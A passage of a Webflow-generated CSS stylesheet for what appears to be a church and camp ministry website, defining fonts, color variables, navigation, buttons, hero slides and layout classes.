  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

@font-face {
  font-family: "Fa brands 400";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886747fe55d389f6b0d19_fa-brands-400.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674be5f9ff09304fd46_fa-brands-400.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f82687d17e9_fa-brands-400.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "Fa 400";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f4e3a7d17ec_fa-regular-400.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674a6ab287db84b6b08_fa-regular-400.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f79697d17eb_fa-regular-400.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "Fa solid 900";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9fcc607d17ed_fa-solid-900.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674a6ab286d0f4b6b09_fa-solid-900.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c36519f7c055903377d26b9_fa-solid-900.ttf") format("truetype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886747fe55db8706b0d1a_fa-solid-900.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c0305403ad54956b_Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9a6ef60af051d8c10_Roboto-ThinItalic.ttf") format("truetype");
  font-weight: 100;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9505ecae53c6a86cc_Roboto-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c030540bb854956c_Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9505eca6f096a86cd_Roboto-MediumItalic.ttf") format("truetype");
  font-weight: 500;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff95dff3baf82b49828_Roboto-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff97e44bf81419f2157_Roboto-BlackItalic.ttf") format("truetype");
  font-weight: 900;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff95dff3b9a72b49827_Roboto-LightItalic.ttf") format("truetype");
  font-weight: 300;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff8a7afff3a01ce931a_Roboto-Thin.ttf") format("truetype");
  font-weight: 100;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9a6ef60442f1d8c0f_Roboto-BoldItalic.ttf") format("truetype");
  font-weight: 700;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff97e44bf5bf39f2158_Roboto-Italic.ttf") format("truetype");
  font-weight: 400;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c030544b5154956a_Roboto-Black.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Moderne;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff85dff3b9310b49826_Moderne.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Adventsans logo;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a7b3b505eca615c6a50ff_AdventSans-Logo.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

:root {
  --white: white;
  --light-slate-grey: #9096a4;
  --off-black: #111;
  --dim-grey: #5d6371;
  --dodger-blue: #329eff;
  --dark-slate-blue: #1a507e;
  --dark-grey: #a5aab6;
  --medium-purple: #7567f8;
  --white-smoke: #f5f6f9;
  --ghost-white: #edeff4;
  --grad-hot-pink: #ff4dae;
  --grad-royal-blue: #4268ff;
  --grad-medium-spring-green: #00f2aa;
  --grad-dodger-blue: #0083ff;
  --slate-gray: #2e323c;
  --gainsboro: #e1e3ea;
  --light-grey: #ccd0d9;
  --orange-gradient-2: #ff753e;
  --dim-grey-lines: #4e4e4e;
  --medium-aquamarine: #0dd290;
  --grad-indian-red: #ff3e5c;
  --deep-pink: #df4798;
  --grad-magenta: #f723c4;
  --grad-orange: #ff9f2e;
  --grad-gold: #ffe10a;
  --green-oc: #47735c;
  --midnight-blue: #0d283f;
  --indian-red: #f34568;
  --untitled-ui--primary600: #7f56d9;
  --untitled-ui--white: white;
  --untitled-ui--primary700: #6941c6;
  --untitled-ui--primary100: #f4ebff;
  --untitled-ui--gray900: #101828;
  --untitled-ui--gray600: #475467;
  --untitled-ui--primary200: #e9d7fe;
  --untitled-ui--primary800: #53389e;
  --untitled-ui--gray300: #d0d5dd;
  --untitled-ui--gray700: #344054;
  --untitled-ui--gray50: #f9fafb;
  --untitled-ui--gray800: #1d2939;
  --untitled-ui--gray100: #f2f4f7;
  --dark-green-oc: #2a573d;
  --untitled-ui--gray400: #98a2b3;
  --untitled-ui--gray500: #667085;
}

.w-layout-grid {
  grid-row-gap: 16px;
  grid-column-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.w-form-formrecaptcha {
  margin-bottom: 8px;
}

.w-pagination-wrapper {
  flex-wrap: wrap;
  justify-content: center;
  display: flex;
}

.w-pagination-previous {
  color: #333;
  background-color: #fafafa;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 9px 20px;
  font-size: 14px;
  display: block;
}

.w-pagination-previous-icon {
  margin-right: 4px;
}

.w-pagination-next {
  color: #333;
  background-color: #fafafa;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 9px 20px;
  font-size: 14px;
  display: block;
}

.w-pagination-next-icon {
  margin-left: 4px;
}

.w-layout-blockcontainer {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-embed-youtubevideo {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/static/youtube-placeholder.2b05e7d68d.svg");
  background-position: 50%;
  background-size: cover;
  width: 100%;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.w-embed-youtubevideo:empty {
  min-height: 75px;
  padding-bottom: 56.25%;
}

.w-layout-layout {
  grid-row-gap: 20px;
  grid-column-gap: 20px;
  grid-auto-columns: 1fr;
  justify-content: center;
  padding: 20px;
}

.w-layout-cell {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.w-form-formradioinput--inputType-custom {
  border: 1px solid #ccc;
  border-radius: 50%;
  width: 12px;
  height: 12px;
}

.w-form-formradioinput--inputType-custom.w--redirected-focus {
  box-shadow: 0 0 3px 1px #3898ec;
}

.w-form-formradioinput--inputType-custom.w--redirected-checked {
  border-width: 4px;
  border-color: #3898ec;
}

@media screen and (max-width: 991px) {
  .w-layout-blockcontainer {
    max-width: 728px;
  }
}

@media screen and (max-width: 767px) {
  .w-layout-blockcontainer {
    max-width: none;
  }
}

body {
  background-color: var(--white);
  color: var(--light-slate-grey);
  font-family: Montserrat, sans-serif;
  font-size: 15px;
  line-height: 25px;
}

h1 {
  color: var(--off-black);
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 10px;
  font-family: Montserrat, sans-serif;
  font-size: 48px;
  font-weight: 600;
  line-height: 58px;
}

h2 {
  color: var(--off-black);
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 40px;
  font-weight: 600;
  line-height: 50px;
}

h3 {
  color: var(--off-black);
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 32px;
  font-weight: 600;
  line-height: 42px;
}

h4 {
  color: var(--off-black);
  margin-top: 20px;
  margin-bottom: 5px;
  font-size: 24px;
  font-weight: 600;
  line-height: 34px;
}

h5 {
  color: var(--off-black);
  margin-top: 10px;
  margin-bottom: 5px;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
}

h6 {
  color: var(--off-black);
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: 600;
  line-height: 22px;
}

p {
  color: var(--dim-grey);
  text-align: left;
  letter-spacing: normal;
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 27px;
}

a {
  color: var(--dodger-blue);
  cursor: pointer;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  text-decoration: none;
}

a:hover {
  color: #329eff73;
  font-weight: 500;
  text-decoration: none;
}

a:active {
  color: var(--dodger-blue);
  font-weight: 500;
  text-decoration: none;
}

a:visited {
  color: var(--dodger-blue);
}

ul {
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 0;
  padding-left: 40px;
}

li {
  color: var(--dim-grey);
  padding-bottom: 3px;
  padding-right: 19px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 27px;
}

img {
  border-radius: 5px;
  max-width: 100%;
  margin: 0;
  display: inline-block;
}

blockquote {
  color: var(--light-slate-grey);
  border-left: 5px solid #e2e2e2;
  margin-bottom: 10px;
  padding: 10px 20px;
  font-size: 24px;
  font-weight: 400;
  line-height: 32px;
}

.utility-page-wrap {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.utility-page-content {
  text-align: center;
  flex-direction: column;
  width: 940px;
  display: flex;
}

.utility-page-form {
  flex-flow: column wrap;
  align-items: stretch;
  padding-top: 75px;
  padding-bottom: 50px;
  display: flex;
}

.body {
  background-color: #fff;
  margin-right: 1px;
  font-family: Muli, sans-serif;
  transition: text-shadow .2s;
}

.button {
  color: var(--white);
  text-align: center;
  letter-spacing: 0;
  text-transform: none;
  background-color: #111111b3;
  border: 0 #0000;
  border-radius: 4px;
  flex-direction: column;
  order: 0;
  justify-content: center;
  align-self: auto;
  align-items: center;
  width: auto;
  min-width: 200px;
  max-width: none;
  height: 48px;
  margin: 8px 2px 10px 0;
  padding: 10px 20px 9px;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
  display: block;
  position: static;
  inset: auto 0% 0%;
  overflow: visible;
}

.button:hover {
  color: var(--light-slate-grey);
  text-transform: none;
  background-color: #302f2f;
  border: 0 #0000;
  text-decoration: none;
  transform: none;
}

.button:visited {
  color: var(--white);
}

.button.medical-facilities-button {
  margin-top: 21px;
  margin-left: 0;
  margin-right: 0;
}

.button.abc-button {
  width: 200px;
  max-width: 200px;
  margin-top: 2px;
  margin-bottom: 20px;
}

.button.abc-button.abc-ordering {
  margin-top: 0;
}

.button.home-multimedia-button {
  z-index: 10;
  letter-spacing: 2px;
  background-color: #111111d9;
  border-radius: 4px;
  align-items: center;
  width: auto;
  height: 36px;
  margin-top: -31px;
  margin-right: 0;
  padding-top: 21px;
  padding-bottom: 21px;
  display: flex;
  position: relative;
}

.button.home-multimedia-button:hover {
  -webkit-text-fill-color: inherit;
  background-image: linear-gradient(#000, #000);
  background-clip: border-box;
}

.button.search-button {
  border-radius: 0;
  margin-top: 0;
  margin-bottom: 1px;
  margin-right: 0;
  padding-top: 8px;
}

.button.password-button {
  align-self: center;
  width: auto;
  max-width: none;
}

.button.survey-button {
  margin-right: 0;
  display: block;
}

.button.additional-resource-button {
  max-width: 350px;
}

.button.pgts-info-buttons {
  width: 335px;
  max-width: none;
}

.button.treas-buttons {
  width: 250px;
  max-width: none;
  margin-top: 20px;
}

.button.submit-story-button {
  width: 250px;
  margin-top: 8px;
  display: block;
}

.button.camp-hp-button {
  width: auto;
  min-width: 200px;
  margin-right: 27px;
}

.button.camp-schedule-button {
  background-color: var(--dark-slate-blue);
  width: 300px;
  height: 70px;
  margin-top: 0;
  margin-bottom: 10px;
}

.button.campsite-button-lt {
  text-align: center;
  min-width: 219px;
  max-width: 250px;
  margin-left: 20px;
  margin-right: 0;
}

.button.camp-button {
  height: 70px;
}

.button.submit-button.cm-donate {
  object-fit: fill;
}

.div-block-2 {
  color: #c7c5c5;
  flex-direction: column;
  padding: 0 0 27px;
  display: flex;
}

.div-block-2.meganav {
  flex-direction: row;
  align-self: flex-start;
  align-items: flex-start;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.form-block {
  padding-left: 0;
}

.form-2 {
  border: 0 solid #000;
  border-radius: 0;
  padding-bottom: 50px;
  line-height: 19px;
}

.text-field {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949ba532f1b73_input-user-icon.svg");
  background-position: 0;
  background-repeat: no-repeat;
  background-size: auto;
  background-attachment: scroll;
  border: 0 solid #0000;
  border-radius: 4px;
  height: 48px;
  padding: 15px 24px 14px 56px;
  line-height: 19px;
}

.div-block-10 {
  line-height: 18px;
}

.image-5 {
  float: left;
  height: 20px;
  margin-top: 0;
  margin-right: 10px;
}

.footer-wrapper {
  background-color: #0000;
  max-width: 1200px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 67px;
  padding-bottom: 20px;
}

.footer-wrapper.stats {
  padding-top: 0;
}

.social-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0;
  padding-top: 39px;
  padding-bottom: 50px;
  display: flex;
}

.social-wrapper.footer {
  flex-direction: row;
  margin-bottom: -17px;
  padding: 24px 0 0;
}

.footer-content {
  border-style: solid none none;
  border-width: .25px 1px 1px;
  border-color: var(--dim-grey) black black;
  flex-flow: row;
  flex: 1;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: 29px;
  margin-bottom: 0;
  margin-right: 0%;
  padding: 15px 10px;
  display: flex;
}

.left {
  float: none;
  margin-left: 25px;
  padding-bottom: 9px;
}

.footer {
  color: #fff;
  flex-wrap: nowrap;
  justify-content: flex-start;
  padding-top: 0;
  display: flex;
  position: relative;
}

.social-link {
  opacity: .7;
  justify-content: center;
  align-items: center;
  margin-right: 5px;
  padding: 8px 5px;
  transition: opacity .2s;
  display: inline-block;
}

.social-link:hover {
  opacity: 1;
}

.social-link.orage {
  text-align: center;
  background-color: #ff8e64;
  border-radius: 100px;
  width: 28px;
  height: 28px;
  margin-right: 5px;
  padding: 3px;
}

.social-link.orage.gray {
  background-color: #0000;
  border: 1px solid #fff;
  width: 32px;
  height: 32px;
  padding-top: 4px;
  padding-bottom: 4px;
  transition-property: background-color;
  transition-duration: .4s;
}

.social-link.orage.gray:hover {
  background-color: #ff8e64;
  border-color: #ff8e64;
}

.social-link.orage.gray.orange {
  background-color: #9096a4;
  border-color: #ccd0d9;
  position: absolute;
  inset: 334px 0 195px 356px;
}

.social-link.orage.gray.orange:hover {
  background-color: #1a507e;
  border-color: #fff;
}

.social-link.orage.gray.orange.outreach {
  position: relative;
  inset: -47px 0 0 -60px;
}

.text-copyright {
  color: var(--white);
  margin-right: 5px;
  font-family: Montserrat, sans-serif;
  font-size: 13px;
  font-weight: 300;
  line-height: 23px;
  display: inline;
}

.footer-text {
  color: #fff;
  font-family: Montserrat, sans-serif;
}

.contact-us-block {
  align-items: flex-start;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 10px;
  display: flex;
}

.paragraph {
  color: var(--dim-grey);
  text-align: left;
  width: auto;
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 16px;
  line-height: 26px;
}

.paragraph.comm-welcome-paragraph {
  color: var(--white);
  padding-left: 0;
  font-size: 17px;
  line-height: 27px;
}

.footer-heading {
  color: #fff;
  border-bottom-style: none;
  border-bottom-width: 0;
  margin-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 19px;
  line-height: 29px;
}

.image-6 {
  opacity: .96;
  background-color: #0000;
  margin-top: 0;
  margin-bottom: 5px;
  padding-top: 0;
  padding-bottom: 39px;
}

.fact-section {
  background-color: var(--white);
  height: auto;
  padding: 70px 56px 60px;
  position: relative;
}

.facts {
  flex-direction: row;
  align-items: center;
  padding-top: 30px;
  padding-left: 35px;
  padding-right: 35px;
  display: flex;
}

.fact-item {
  text-align: center;
  flex: 1;
  padding-top: 8px;
  padding-left: 15px;
  padding-right: 15px;
}

.facts-image {
  width: 46px;
}

.facts-heading {
  margin-top: 16px;
  font-weight: 700;
  line-height: 26px;
}

.facts-text {
  color: var(--light-slate-grey);
  padding-top: 18px;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
}

.logo {
  color: #2e323c;
  margin-top: -6px;
  margin-bottom: -10px;
  font-size: 25px;
  font-weight: 700;
  line-height: 24px;
}

.nav-dropdown-link {
  color: #2e323c;
  background-color: #fff;
  padding: 12px 24px;
  font-size: 14px;
  line-height: 24px;
  transition: background-color .1s, color .1s;
  display: block;
  left: 0;
  overflow: visible;
}

.nav-dropdown-link:hover {
  border: 0px solid var(--dark-grey);
  background-color: var(--medium-purple);
  color: #fff;
  border-radius: 0;
  text-decoration: none;
}

.nav-dropdown-link.w--current {
  color: #7567f8;
}

.nav-dropdown-link.w--current:hover {
  color: #fff;
}

.nav-dropdown-icon {
  color: #a5aab6;
  margin-right: 18px;
  font-size: 13px;
}

.nav-dropdown-list {
  margin-left: -5px;
  left: 0;
}

.nav-dropdown-list.w--open {
  background-color: #fff;
  border-radius: 8px;
  width: 600px;
  padding: 25px;
  left: -289px;
  right: 0;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c17;
}

.nav-dropdown-list.ministries {
  margin-left: 0;
  padding: 30px;
  left: -224px;
  right: 0;
}

.nav-dropdown-list.ministries.w--open {
  left: -247px;
}

.nav-dropdown-list.support {
  left: -217px;
  right: 0;
}

.nav-dropdown-list.support.w--open {
  left: -219px;
}

.logo-link {
  cursor: pointer;
  padding: 25px 16px 23px 14px;
}

.nav-bar {
  z-index: 99;
  background-color: #fff;
  justify-content: center;
  align-items: center;
  padding-left: 24px;
  padding-right: 20px;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  box-shadow: 0 3px 9px #2e323c17;
}

.logo-line {
  background-color: #ffa535;
  background-image: linear-gradient(to right, #ff753e, #ffb731);
  width: 62%;
  height: 2px;
}

.wrapper {
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.wrapper.nav-bar-wrapper {
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  display: flex;
}

.wrapper.events {
  z-index: 20;
  padding: 0 100px 150px;
  display: block;
  position: relative;
}

.logo-wrapper {
  flex: 1;
  align-items: center;
  display: flex;
}

.nav-link {
  color: #2e323c;
  padding-top: 16px;
  padding-bottom: 18px;
  padding-left: 16px;
  font-size: 15px;
  line-height: 24px;
  transition: color .15s;
}

.nav-link:hover {
  color: #7567f8;
}

.nav-link.w--current {
  color: #2e323c;
}

.nav-link.dropdown {
  padding-right: 36px;
}

.nav-link.dropdown.ministries {
  cursor: pointer;
  left: -7px;
}

.nav-link.dropdown.ministries.main-nav {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.hero-slide {
  justify-content: center;
  align-items: center;
  display: inline-block;
}

.hero-slide.hero-slide-1 {
  clear: both;
  background-image: linear-gradient(#1a1f2e80, #1a1f2e80), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, no-repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  height: 100vh;
}

.hero-slide.hero-slide-2 {
  background-image: linear-gradient(#1a1f2e80, #1a1f2e80), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9491be72f1ac8_in-pasture.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, no-repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
}

.hero-slide.hero-slide-1 {
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  height: 75vh;
}

.hero-slide.hero-slide-1.photos-hero-slide-1 {
  clear: none;
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
  background-position: 50%;
  background-size: cover;
  height: 50vh;
  padding-bottom: 0;
}

.hero-slide.hero-slide-2 {
  background-image: linear-gradient(#1a507ef0, #1a507ef0), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd2014a47c4db3add4651dc_Cabins.jpg");
  background-position: 0 0, 50%;
}

.hero-slide.hero-slide-2.photos-hero-slide-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7590583e2f217dac1560_Hero-Photos-KidsHamic.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 2592px;
  background-attachment: scroll;
  height: 50vh;
  padding-bottom: 0;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d759e36137dde0edd38b3_Hero-Photos-congragation.jpg");
  background-size: cover;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3.photos-hero-slide-4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d75bd8da8f0619efa2be7_Hero-Photos-CrowdPathfinders.jpg");
  background-size: cover;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
}

.slider-arrow-button {
  border-radius: 50px;
  margin: auto;
  position: absolute;
  inset: 0% 0 0;
  box-shadow: 0 3px 9px #2e323c17;
}

.hero-slider-nav {
  display: none;
}

.hero-slider-arrow {
  width: 128px;
  margin-top: 88px;
}

.hero-slider-arrow.photos-hero-slider-arrow {
  margin-top: 0;
}

.section-small-header {
  color: #ff753e;
  text-align: center;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.section-small-header.church-white {
  color: var(--white);
}

.team-member-color-photo {
  z-index: 5;
  background-color: #ccd0d9;
  border-radius: 8px;
  height: 360px;
  position: relative;
  transform: translate(40px, -40px);
  box-shadow: 0 5px 18px #2e323c45;
}

.section-header-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 75px;
  padding-bottom: 75px;
  display: block;
}

.news-section {
  background-color: var(--white);
  color: #111;
  text-align: center;
  background-image: linear-gradient(#0000, #0000);
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 50px 0 40px;
  font-family: Montserrat, sans-serif;
  display: flex;
  overflow: visible;
}

.column-7 {
  padding-left: 0;
  padding-right: 0;
  right: 7px;
}

.column-8 {
  right: -15px;
}

.column-9 {
  right: 16px;
}

.nav-dropdown-list-2 {
  margin-left: -5px;
}

.nav-dropdown-list-2.w--open {
  background-color: #fff;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c17;
}

.nav-dropdown-link-2 {
  color: #2e323c;
  background-color: #fff;
  padding: 12px 24px;
  font-size: 14px;
  line-height: 24px;
  transition: background-color .1s, color .1s;
}

.nav-dropdown-link-2:hover {
  color: #fff;
  background-color: #7567f8;
}

.nav-dropdown-link-2.w--current {
  color: #7567f8;
}

.nav-dropdown-link-2.w--current:hover {
  color: #fff;
}

.submit-button {
  background-color: orange;
  border-radius: 4px;
  transition: box-shadow .3s, transform .3s;
}

.float-card {
  z-index: 250;
  color: #9096a4;
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  margin-bottom: 0;
  padding: 24px;
  font-size: 14px;
  line-height: 24px;
  position: fixed;
  bottom: 24px;
  left: 24px;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c2e;
}

.heading-22 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 49px;
  padding-bottom: 0;
  display: block;
}

.stats-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-size: 3px;
  box-shadow: 8px 8px 11px 3px #000;
}

.intro-big-text {
  color: #5d637159;
  text-align: center;
  margin-top: 6px;
  margin-bottom: 29px;
  padding-bottom: 0;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
  display: block;
}

.intro-big-text.adv-resources-big-text {
  color: #5d637180;
  margin-top: 0;
  margin-bottom: 25px;
  padding-top: 0;
  font-size: 115px;
}

.intro-big-text.mission-big-text {
  color: var(--ghost-white);
  margin-top: 6px;
  margin-bottom: 17px;
}

.big-icon {
  background-color: #4b6bf5;
  background-image: linear-gradient(135deg, var(--grad-hot-pink), var(--grad-royal-blue));
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 72px;
  height: 72px;
  margin-bottom: 24px;
  display: flex;
}

.big-icon.grade-2.tlt-icon2 {
  width: 100px;
  height: 100px;
}

.big-icon.grade-3 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
}

.big-icon.grade-3.tlt-icon3 {
  width: 100px;
  height: 100px;
  margin-right: 30px;
}

.checked-item {
  color: var(--dim-grey);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949fb672f1b62_checkmark-icon.svg");
  background-position: 0 5px;
  background-repeat: no-repeat;
  background-size: 16px;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 8px;
  padding-left: 28px;
  font-weight: 400;
}

.text-grey {
  color: var(--light-slate-grey);
  text-align: left;
  margin-bottom: 20px;
  margin-left: 0;
  margin-right: 0;
}

.text-grey.list-text {
  margin-bottom: 0;
}

.text-grey.parent-guide {
  margin-top: 24px;
  margin-bottom: 8px;
}

.button-3 {
  color: #fff;
  text-align: center;
  background-color: #4b6bf5;
  border-radius: 8px;
  justify-content: center;
  align-items: center;
  height: 48px;
  padding: 12px 28px;
  font-size: 15px;
  font-weight: 600;
  line-height: 24px;
  text-decoration: none;
  transition: box-shadow .3s;
  display: flex;
}

.button-3:hover {
  box-shadow: 0 4px 12px #4b6bf580;
}

.wrapper-2 {
  cursor: pointer;
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  margin-right: 0;
  padding: 80px 0 40px;
  display: flex;
  position: static;
}

.wrapper-2.side-paddings {
  padding-left: 15px;
